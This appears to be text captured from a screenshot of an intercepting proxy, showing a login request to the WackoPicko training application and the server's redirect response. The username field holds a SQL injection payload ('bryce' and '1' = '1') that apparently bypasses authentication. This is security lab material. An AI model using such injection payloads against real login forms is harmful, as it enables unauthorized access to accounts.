 Request
Raw Params Headers Hex
POST request to /WackoPicko/users/login.php
Type Name Value
Cookie PHPSESSID v39dq3jv92an91l386jc6fg931
Body username bryce' and '1' = '1
Body password bryce
Add
Remove
Up
Down
Response
Raw Headers Hex
HTTP/1.1 303 See Other
Date: Fri, 24 Mar 2017 10:15:32 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with
Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Location: /WackoPicko/users/home.php